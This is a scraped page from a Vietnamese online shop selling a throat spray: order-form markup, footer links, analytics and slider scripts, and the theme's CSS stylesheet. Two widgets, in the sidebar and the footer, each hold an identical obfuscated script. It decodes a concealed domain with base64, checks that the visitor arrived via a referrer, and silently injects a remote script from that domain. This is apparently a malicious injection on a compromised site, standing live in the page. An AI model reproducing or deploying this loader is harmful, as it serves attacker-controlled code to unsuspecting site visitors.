	<div class="">
		<input placeholder="url" type="text"   data-field="fld_694868" class="form-control" id="fld_694868_1" name="fld_694868" value="" required="required"  aria-label="url">
			</div>
</div>
<script>	
	jQuery( function($){

		$(document).on('click dblclick', '#fld_7018586_1', function( e ){
			$('#fld_7018586_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<div role="field" data-field-wrapper="fld_7018586" class="form-group">
<div class="">
<input data-field="fld_7018586"  class="btn btn-default" type="submit" name="fld_7018586_btn" value="Đặt mua sản phẩm" id="fld_7018586_1"  aria-labelledby="fld_7018586Label">
</div>
</div>
<input class="button_trigger_1" type="hidden" data-field="fld_7018586" id="fld_7018586_1_btn" name="fld_7018586" value="">
</div></div><div  class="row  last_row"><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_7567368" class="form-group hide tmp_tracking-gclid_field">
	
	<div class="">
		<input placeholder="gclid_field" type="text"   data-field="fld_7567368" class="form-control" id="fld_7567368_1" name="fld_7567368" value=""   aria-label="gclid_field">
			</div>
</div>
</div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF5e5c7972b9054_1 = {"fld_611502_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_8251730_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_705236_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_185534_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_3583906_1":{"type":"show","group":{"rw4281195356421965":{"cl985314376591406":{"parent":"rw4281195356421965","field":"fld_705236","compare":"smaller","value":"500000"}}}},"fld_4532298_1":{"type":"show","group":{"rw5803242416477836":{"cl6660607032078282":{"parent":"rw5803242416477836","field":"fld_185534","compare":"smaller","value":"500000"}}}},"fld_5417959_1":{"type":"show","group":{"rw8750011063614624":{"cl1942897112497863":{"parent":"rw8750011063614624","field":"fld_185534","compare":"greater","value":"499999"}}}}};
</script>
<script type="text/html" id="conditional-fld_611502_1-tmpl">
<input type="hidden" id="fld_611502_1" class=""  data-field="fld_611502" name="fld_611502" value="125000">

</script>

<script type="text/html" id="conditional-fld_8251730_1-tmpl">
<input type="hidden" id="fld_8251730_1" class=""  data-field="fld_8251730" name="fld_8251730" value="125000">

</script>

<script type="text/html" id="conditional-fld_705236_1-tmpl">
<div role="field" data-field-wrapper="fld_705236" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_705236_1"></span>đ</div>
		<input type="hidden" name="fld_705236" value="0" data-field="fld_705236" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_185534_1-tmpl">
<div role="field" data-field-wrapper="fld_185534" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_185534_1"></span> đ</div>
		<input type="hidden" name="fld_185534" value="0" data-field="fld_185534" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3583906_1-tmpl">
<div role="field" data-field-wrapper="fld_3583906" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship dưới 3 hộp" class=""><span id="fld_3583906_1"></span>đ</div>
		<input type="hidden" name="fld_3583906" value="0" data-field="fld_3583906" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_4532298_1-tmpl">
<div role="field" data-field-wrapper="fld_4532298" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship trên 3 hộp" class=""><span id="fld_4532298_1"></span>đ</div>
		<input type="hidden" name="fld_4532298" value="0" data-field="fld_4532298" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_5417959_1-tmpl">
<div role="field" data-field-wrapper="fld_5417959" class="form-group">
	
	<div class="">
		<div aria-label="Tổng tiền miễn ship trên 3 hộp" class="text"><span id="fld_5417959_1"></span> đ</div>
		<input type="hidden" name="fld_5417959" value="0" data-field="fld_5417959" >
			</div>
</div>
</script>
</div></section>
<section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul>
<li><a href="#">Chính sách giao nhận, chuyển hàng</a></li>
<li><a href="#">Chính sách đổi, trả hàng</a></li>
<li><a href="#">Chính sách bảo mật</a></li>
<li><a href="#">Điều khoản sử dụng</a></li>
<li><a href="#">Hướng dẫn mua hàng, thanh toán</a></li>
</ul>
</div>
		</div></section>
<section id="media_image-15" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-16" class="widget widget_media_image"><div class="widget-wrap"><div class="widget-title widgettitle">Chia sẻ Facebook</div><a href="https://www.facebook.com/XitHongDietKhuan" target="_blank" rel="noopener noreferrer"><img width="360" height="160" src="https://a-free.vn/wp-content/uploads/2022/03/facebook-fanpage.jpg" class="image wp-image-5736  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Chia sẻ Facebook" /></a></div></section>
<section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer><div class="content-after-footer section"><div class="wrap"><p><!-- Copyright © 2021 <span style="color: #000000;"><a style="color: #000000;" href="https://a-free.vn/"><strong>a-free.vn</strong></a></span>. All Rights Reserved. --></p>
</div></div></div><!-- caia_schema --><script type="application/ld+json">{
    "@type": "Website",
    "@id": "https://a-free.vn#website",
    "url": "https://a-free.vn",
    "name": "Xịt họng Afree",
    "description": "Xịt họng AFree giúp giảm nhanh ho đờm, ngứa rát họng, phòng viêm nhiễm đường hô hấp. Sản phẩm phát triển từ bằng phát minh sáng chế số US2018/0353539 được chuyển nhượng từ Invenmed – Hoa Kỳ. Tư vấn miễn cước 18001208",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://a-free.vn?s={search_term_string}",
        "query-input": "required name=search_term_string"
    },
    "@context": "https://schema.org"
}</script><!-- Goal gọi tổng đài  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.call-goal-hotline").click( function(){
     ga('send', 'event', 'call_hotline', 'click', 'hotline');
     console.log('clicked'); // to test
  })
})    
</script>

<!-- Bấm nút đặt hàng chân trang  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.dat-hang-chan-trang").click( function(){
     ga('send', 'event', 'nut_dat_hang', 'click', 'AF');
     console.log('clicked'); // to test
  })
})    
</script><script>

	function caia_caldera_call_back( obj ) {		
	    if ( "complete" == obj.status ) {
			let cc_entry_id = obj.data.cf_id;
			let cc_form_id = obj.form_id;
			let func_name = "cc_" + cc_form_id;	
			// console.log(func_name + '__' + cc_entry_id);
			if (typeof window[func_name] === "function") {
				let cookie_name = 'cc_' + cc_entry_id;
				let entry = getCookie(cookie_name);
				if( entry ){
					return false;					
				}else{
					setCookie( cookie_name, cc_entry_id, 0 );	
					window[func_name]();
				}
			}
			
	    }    
	}

</script>
<script>
	jQuery(document).ready(function () {
	    jQuery('body').bind('cut copy paste', function (e) { e.preventDefault(); });	    
	    jQuery("body").on("contextmenu",function(e){ return false; });
	});
</script>
				<script type="text/javascript" no-opti>
		var pload_time = Date.now().toString(16);				
		setTimeout((function(){let e=document.querySelectorAll("#_cf_verify");if(e.length>=1){let t=Date.now().toString(16),l=pload_time+t;for(let t of e)t.value=l}}),2e3);
		
	</script>
	<script>
jQuery(document).ready( function($){
	$(".content-slider .sliders").slick({
		arrows: false,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1
	});
	
	$(".content-client .caia-post-list-widget .main-posts").slick({
		arrows: true,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1,
	});

	var url = $(location).attr('href');
	$('.geturl input').val(url);
	
	$("input[type='number']").prop('min',0);
	$('input[type="number"]').attr('aria-label','');
	$('input[type="number"]').attr('placeholder','');

	jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter('.nuttanggiam input');
	$('.nuttanggiam>div').addClass("quantity");
	jQuery('.nuttanggiam').each(function () {
		var spinner = jQuery(this),
		input = spinner.find('input[type="number"]'),
		btnUp = spinner.find('.quantity-up'),
		btnDown = spinner.find('.quantity-down'),
		min = input.attr('min'),
		max = input.attr('max');

		btnUp.click(function () {
			var oldValue = parseFloat(input.val());
			if (oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});

		btnDown.click(function () {
			var oldValue = parseFloat(input.val());
				if (oldValue <= 0) {
			var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
    	});
	});

	$(".cauhoitg .itemclick").click(function(){
		$('.cauhoitg .noidungtg').hide();
		$(this).parent().find(".noidungtg").slideToggle();
		$(this).addClass("close");
		$(".itemclick").removeClass("close");			
		$(this).parent().find(".itemclick").addClass("close");
	});
	
	$('a[href*=\\#]:not([href=\\#])').click(function() {
		if (location.pathname.replace('/^\//','') == this.pathname.replace('/^\//','') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top-50
			}, 500);
			return false;
		  }
		}
	});	
});
</script>

<script>
jQuery(document).ready( function($){
	$(".content .comment-form #submit").click(function(){
		var comment_content = $(".content .comment-form #comment").val();
		if( !comment_content )
		{
			alert('Bạn chưa nhập nội dung bình luận!');
			return false;
		}else{
			$(".content .comment-form .popup-comment").fadeIn();
			return false;
		}
	});
	$(".content .comment-form .popup-comment .close-popup-comment").click(function(){
		$(".content .comment-form .popup-comment").fadeOut();
	});
	$("main.content #respond input#submit-commnent").click(function(){
		var comment_name = $(".content .comment-form #author").val();
		var comment_email = $(".content .comment-form #email").val();
		var comment_phone = $(".content .comment-form .comment-form-phone #author").val();
		if( !comment_name ){
			alert('Bạn chưa nhập họ và tên!');
			return false;
		}else if( !comment_email ){
			alert('Bạn chưa nhập email!');
			return false;
		}else if( !comment_phone ){
			alert('Bạn chưa nhập số điện thoại!');
			return false;
		}else{
			$(".content #commentform").submit();
			$(".content .comment-form .popup-comment").fadeOut();
		}
	});
});
</script>

<script>
	( function() {
		var youtube = document.querySelectorAll( ".youtube" );
		for (var i = 0; i < youtube.length; i++) {      
			var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/hqdefault.jpg";  
			var image = new Image();
				image.src = source;
				image.addEventListener( "load", function() {
					youtube[ i ].appendChild( image );
				}( i ) );
				youtube[i].addEventListener( "click", function() {
					var iframe = document.createElement( "iframe" );
						iframe.setAttribute( "frameborder", "0" );
						iframe.setAttribute( "allowfullscreen", "" );
						iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );
						this.innerHTML = "";
						this.appendChild( iframe );
				} );    
		};
	} )();
</script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/jquery.baldrick.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/ajax-core.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/conditionals.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/fields.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/parsley.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/frontend-script-init.min.js?ver=1.4.1'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0
body_size: 41971
content:
/*
	Theme Name: CAIA
	Theme URI: http://caia.vn
	Description: Themes hỗ trợ Genesis Theme v2.7.3 and Wordpress v5.0 trở lên
	Author: HoangLT, TuanNM
	Author URI: http://caia.vn
	Version: 4.2
	Template: genesis
*/

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.618;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description{
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}

strong,
b {
	font-weight: 700;
}
/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0d72c7;
	text-decoration: none;
	outline: none;
}

a:hover {
	text-decoration: underline;
	outline: none;
}

a img {
	border: none;
	outline: none;
}

/* Body
------------------------------------------------------------ */

body {
	background-color: #fff;
}

::-moz-selection {
	background-color: #0d72c7;
	color: #fff;
}

::selection {
	background-color: #0d72c7;
	color: #fff;
}

/* Wrap
------------------------------------------------------------ */

.site-container {
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.wrap {
	margin: 0 auto;
	width: 1170px;
	padding: 0;
}


/* Header
------------------------------------------------------------ */

.site-header {
	margin: 0 auto;
	height: 100px;
	width: 100%;
	float: left;
	background: none;
	position: relative;
	z-index: 100;
}

.title-area {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 100px;
	margin-left: 15px;
	height: 100px;
}

.site-title {
	font-family: 'Mulish', sans-serif;
	font-size: 36px;
	line-height: 1.35;
	margin: 0;
	text-transform: uppercase;
	float: left;
	width: 100%;
	height: 100%;
}

.site-title a,
.site-title a:hover {
	color: #333;
	padding: 0;
	text-decoration: none;
	float: left;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: url(images/logo.png) no-repeat center center;
	background-size: 95px;
}

.site-description {
	font-size: 13px;
	padding: 0;
	display: none;
}

.site-header .widget-area {
	float: right;
	padding: 0;
	width: 1020px;
	margin-right: 15px;
}

.site-header .widget-area .caia_code_widget{
	float: left;
	width: 180px;
	margin: 33px 15px 0;
}

.site-header .widget-area .caia_code_widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	font-style: italic;
	padding: 0;
	border: none;
	margin: 0;
	background: none;
	line-height: 1.3;
}

.site-header .widget-area .widget_media_image{
	float: left;
	margin: 0 15px;
	width: 375px;
}

.site-header .widget-area .widget_media_image img{
	display: block;
	width: 100%;
	margin: 0;
}

.site-header .widget-area .image-upload{
	float: right;
	width: 190px;
	margin-top: 30px;
}

.site-header .widget-area .image-upload .title{
	line-height: 1;
}

.site-header .widget-area .image-upload .title a{
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.site-header .widget-area .image-upload a.readmore{
	font-size: 26px;
	color: #EE2A24;
	font-weight: 800;
	line-height: 1;
}

/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.nav-primary{
	float: left;
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 100;
}

.nav-primary .wrap{
	width: 1140px;
}

.menu-primary,
.menu-secondary,
.site-header .menu {
	background-color: #fff;
	clear: both;
	color: #333;
	font-size: 13px;
	margin: 0 auto;
	width: 100%;
	height: 60px;
	box-shadow: 0px 0px 25px #96D0E0;
	border-radius: 8px;
}

.menu-primary ul,
.menu-secondary ul,
.site-header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
.site-header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
.site-header .menu a {
	color: #333;
	display: block;
	padding: 17px 22px 18px;
	position: relative;
	text-decoration: none;
	font-size: 18px;
	font-weight: 600;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
.site-header .menu li a:active,
.site-header .menu li a:hover,
.site-header .menu .current_page_item a,
.site-header .menu .current-cat a,
.site-header .menu .current-menu-item a {
	background: url(images/red.png) no-repeat center bottom;
	color: #2A5DAB;
}

.menu-primary li.diemban{
	position: relative;
}

.menu-primary li.diemban a:before{
    content: "";
    width: 51px;
    height: 56px;
    background: url(images/db.svg) no-repeat center center;
    background-size: 50px;
    position: absolute;
    top: -20px;
    right: -30px;
    z-index: 200;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
.site-header .menu li li a,
.site-header .menu li li a:link,
.site-header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 260px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
.site-header .menu li li a:active,
.site-header .menu li li a:hover {
	color: #2A5DAB;
}

.menu-primary li ul,
.menu-secondary li ul,
.site-header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
.site-header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
.site-header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
.site-header .menu li:hover>ul,
.site-header .menu li.sfHover ul {
	left: auto;
}

.menu-primary li a.sf-with-ul,
.menu-secondary li a.sf-with-ul,
.site-header .menu li a.sf-with-ul {
	padding-right: 25px;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	background: url(images/icon-plus.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}

/* Inner
------------------------------------------------------------ */

.site-inner {
	margin: 0 auto;
	overflow: hidden;
	padding: 20px 0;
	width: 1170px;
}

.home .site-inner{
	padding: 0;
}

.single .site-inner,
.page .site-inner{
	width: 750px;
	overflow: inherit;
}

/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb{
	float: left;
	width: 100%;
	background: url(images/bg3.jpg) no-repeat center center;
	background-size: cover;
	padding: 210px 0 50px;
	text-align: center;
	margin-top: -160px;
	margin-bottom: 15px;
}

.breadcrumb .wrap{
	width: 1140px;
}

.breadcrumb .home {
    background: url(images/home.svg) no-repeat center center;
    width: 17px;
    text-indent: -9999px;
    display: inline-block;
}

.breadcrumb a{
	color: #2A5DAB;
}

.breadcrumb .separator{
	margin: 0 5px;
}

/* Content-Sidebar Wrap
------------------------------------------------------------ */

.content-sidebar-wrap {
	float: left;
	width: 750px;
}

.content-sidebar .content-sidebar-wrap,
.full-width-content .content-sidebar-wrap,
.sidebar-content .content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

.content {
	float: left;
	padding: 0;
	width: 450px;
}

.content-sidebar .content,
.sidebar-content .content {
	width: 750px;
	margin-left: 15px;
}

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	margin-left: 0;
	margin-right: 15px;
}

.full-width-content .content {
	width: 100%;
}

.post {
	margin: 0 0 20px;
}

.entry-content {
	overflow: inherit;
	text-align: justify;
}

.entry-content p {
	margin: 0 0 15px;
	text-align: justify;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}

/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Mulish', sans-serif;
	line-height: 1.35;
	margin: 0 0 10px;
}

h1 {
	font-size: 18px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 18px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Mulish', sans-serif;
}

h2 a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 13px;
}

.taxonomy-description h1,
.widget-area .widgettitle {
	background-color: #f2f2f2;
	font-size: 15px;
	padding: 10px 15px;
	color: #333;
}

.widget-area .widgettitle a {
	color: #333;
	text-decoration: none;
}

/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
	text-align: justify;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: disc;
	margin: 0 0 0 30px;
	padding: 0;
	text-align: justify;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}

/* Post Info
------------------------------------------------------------ */

.entry-header .entry-meta {
	font-size: 13px;
	margin: -5px 0 15px;
}

/* Post Meta
------------------------------------------------------------ */

.entry-footer .entry-meta {
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	padding: 5px 0 0;
}

/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	border: 1px solid #f2f2f2;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
	border: 1px solid #f2f2f2;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
	border: 1px solid #f2f2f2;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
	border: 1px solid #f2f2f2;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 0;
	text-align: center;
	width: auto !important;
}

p.wp-caption-text {
	font-size: 13px;
	margin: 5px 0;
	text-align: center;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

/* Post Navigation
------------------------------------------------------------ */

.pagination {
	font-size: 18px;
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.pagination li {
	display: inline;
}

.pagination li a,
.pagination li.disabled,
.pagination li a:hover,
.pagination li.active a {
	background: #FFFFFF;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #333;
	padding: 8px 15px;
}

.pagination li a:hover,
.pagination li.active a {
	background: #2A5DAB;
	color: #fff;
}

/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	width: 360px;
	margin-right: 15px;
}

.sidebar-secondary {
	float: left;
	width: 150px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
	margin-left: 15px;
	margin-right: 0;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

.sidebar p {
	font-size: inherit;
}

.sidebar .widget {
	background-color: #fff;
	margin: 0 0 15px;
	padding: 0 0 15px;
	float: left;
	width: 100%;
}

.sidebar.widget-area ol,
.sidebar.widget-area ul,
.widget-area .textwidget,
.widget_tag_cloud div div {
	padding: 0 15px;
}

.sidebar.widget-area ul li,
.footer-widgets .widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}

/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: #2A5DAB;
	cursor: pointer;
	padding: 10px 20px;
	border: none;
	border-radius: 8px;
	color: #fff;
	-webkit-appearance: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

.site-header .search-form {
	float: right;
	padding: 12px 0 0;
}

.sidebar .search-form {
	padding: 5px 0 0 15px;
}

.search-form input[type="search"] {
	margin: 10px -7px 0 0;
	padding: 6px 5px;
	width: 180px;
}

.nav-primary .search-form input[type="search"] {
	background-color: #fff;
	margin: 2px -7px 0 0;
}

/* Footer
------------------------------------------------------------ */

.site-footer {
	float: left;
	clear: both;
	font-size: 18px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.site-footer .wrap {
	overflow: hidden;
	padding: 0;
}

.site-footer p {
	font-size: inherit;
}

.site-footer a,
.site-footer a:visited {
	color: #333;
}

.site-footer a:hover {
	color: #333;
	text-decoration: none;
}

.site-footer .widget{
	float: left;
	width: 360px;
	margin: 50px 15px;
}

.site-footer .widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}

.site-footer .widget ul{
	background: #F5F9FE;
	padding: 15px;
	padding-left: 30px;
	border-radius: 8px;
}

.site-footer .widget ul li{
	margin-bottom: 10px;
}

.site-footer .widget ul li:last-child{
	margin-bottom: 0;
}

.site-footer .widget ul li a{
	font-size: 18px;
	color: #333;
}

.content-after-footer{
	background: #2A5DAB;
}

.content-after-footer p{
	color: #ADC8F0;
	margin: 20px 15px;
}

.content-after-footer p strong{
	color: #fff;
}

/* Comments
------------------------------------------------------------ */

.entry-comments,
#respond {
	float: left;
	width: 100%;
	margin: 15px 0;
}

#author,
#comment,
#email,
#url {
    margin: 0 0 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    float: left;
    background: #fff;
}

#comment {
    height: 90px;
    margin: 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    background: #fff;
}

input#submit {
    float: right;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: 0;
	background: #fff;
}
